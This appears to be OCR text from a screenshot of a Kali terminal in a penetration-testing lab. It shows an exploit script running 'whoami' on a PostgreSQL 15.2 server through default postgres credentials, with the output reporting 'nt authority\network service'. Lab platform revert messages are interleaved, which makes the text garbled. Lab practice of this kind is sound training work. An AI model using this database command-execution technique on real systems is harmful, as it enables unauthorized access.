 ┌──(root㉿kali)-[~/oscp/T2]
└─# python3 exp.py -i 192.168.116.111 -p 5432 -c 'whoami' -U postgres -P password
[+] Connecting to PostgreSQL Database on 192.168.116.111:5432
[+] Connection to Database established
[+] Checking PostgreSQL version
Revert Machines
Job Status:
[+] PostgreSQL 15.2 is likely vulnerable
[+] Creating table _1bdc776dbc6559f450aa97dd691c2f00
[+] Command executed
READY
Select IP: 192.168.116.111 REVERT
nt authority
etwork service
22 reverts left today.
If you require more reverts, please email help@offens
[+] Deleting table _1bdc776dbc6559f450aa97dd691c2f00